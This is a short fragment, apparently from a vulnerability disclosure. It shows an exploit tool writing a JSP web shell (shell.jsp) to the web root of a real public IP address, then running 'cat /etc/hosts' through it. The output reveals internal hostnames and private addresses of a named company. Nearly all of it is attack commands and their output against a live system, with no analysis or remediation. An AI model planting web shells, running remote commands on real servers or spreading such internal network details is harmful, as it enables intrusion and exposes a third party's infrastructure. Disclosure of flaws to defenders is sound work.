 Url: http://220.249.250.158
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: cat /etc/hosts Execute
# "named" name server.
# Syntax:
#
# IP-Address Full-Qualified-Hostname Short-Hostname
#
127.0.0.1 localhost
# special IPv6 addresses
::1 localhost ipv6-localhost ipv6-loopback
fe00::0 ipv6-localnet
ff00::0 ipv6-mcastprefix
ff02::1 ipv6-allnodes
ff02::2 ipv6-allrouters
ff02::3 ipv6-allhosts
172.31.250.51 szppt01.wanhai.com szppt01
172.31.250.41 szppt01.wanhai.com
www.wooyun.org